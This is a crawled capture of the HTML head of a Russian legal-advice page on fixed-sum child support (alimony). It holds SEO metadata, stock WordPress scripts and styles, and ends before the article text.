

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/alimenty-v-tverdoj-denezhnoj-summe.html
body_size: 37775
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Алименты в твердой денежной сумме 2017: взыскание, судебная практика, фиксированные, увеличение размера</title>
		<meta name="description" content="Алименты в твердой денежной сумме в 2017 году получают по решению суда. Обычно это происходит, когда плательщик не имеет постоянного дохода или есть вероятность, что он будет скрывать его." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/alimenty-v-tverdoj-denezhnoj-summe.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html","name":"\u041a\u0430\u043a \u0432\u0437\u044b\u0441\u043a\u0430\u0442\u044c \u0430\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 - \u043e\u0442 \u0447\u0435\u0433\u043e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u044b\u043f\u043b\u0430\u0442","description":"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 \u0432 2017 \u0433\u043e\u0434\u0443 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043f\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0441\u0443\u0434\u0430. \u041e\u0431\u044b\u0447\u043d\u043e \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442, \u043a\u043e\u0433\u0434\u0430 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430 \u0438\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u0447\u0442\u043e \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0441\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0435\u0433\u043e.","url":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#webpage","url":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html","name":"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 2017: \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0435, \u0441\u0443\u0434\u0435\u0431\u043d\u0430\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430, \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435, \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","description":"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 \u0432 2017 \u0433\u043e\u0434\u0443 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043f\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0441\u0443\u0434\u0430. \u041e\u0431\u044b\u0447\u043d\u043e \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442, \u043a\u043e\u0433\u0434\u0430 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430 \u0438\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u0447\u0442\u043e \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0441\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0435\u0433\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/06\/alimenty_1.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#mainImage"},"datePublished":"2017-07-18T08:24:09+03:00","dateModified":"2018-02-07T11:25:31+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#article","name":"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 2017: \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0435, \u0441\u0443\u0434\u0435\u0431\u043d\u0430\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430, \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435, \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","description":"\u0410\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 \u0432 2017 \u0433\u043e\u0434\u0443 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043f\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0441\u0443\u0434\u0430. \u041e\u0431\u044b\u0447\u043d\u043e \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442, \u043a\u043e\u0433\u0434\u0430 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430 \u0438\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u0447\u0442\u043e \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0441\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0435\u0433\u043e.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a \u0432\u0437\u044b\u0441\u043a\u0430\u0442\u044c \u0430\u043b\u0438\u043c\u0435\u043d\u0442\u044b \u0432 \u0442\u0432\u0435\u0440\u0434\u043e\u0439 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u0435 - \u043e\u0442 \u0447\u0435\u0433\u043e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u044b\u043f\u043b\u0430\u0442","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-07-18T08:24:09+03:00","dateModified":"2018-02-07T11:25:31+03:00","articleSection":"\u041e\u0442\u0446\u043e\u0432\u0441\u0442\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/semejnoe-pravo\/ottsovstvo\/alimenty-v-tverdoj-denezhnoj-summe.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/06\/alimenty_1.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Как взыскать алименты в твердой денежной сумме &#8212; от чего зависит размер выплат&raquo;" href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/alimenty-v-tverdoj-denezhnoj-summe.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
